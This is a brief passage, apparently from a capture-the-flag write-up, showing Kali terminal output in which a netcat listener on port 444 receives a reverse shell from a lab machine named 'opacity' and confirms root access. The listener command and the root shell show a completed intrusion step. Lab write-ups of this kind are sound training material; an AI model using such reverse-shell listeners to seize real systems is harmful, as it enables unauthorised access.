 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 444
listening on [any] 444 ...
connect to [10.8.100.91] from (UNKNOWN) [10.10.141.241] 58100
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 21:23:02 up 59 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sysadmin pts/1    10.8.100.91      21:04   38.00s  0.15s  0.05s bash -p
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#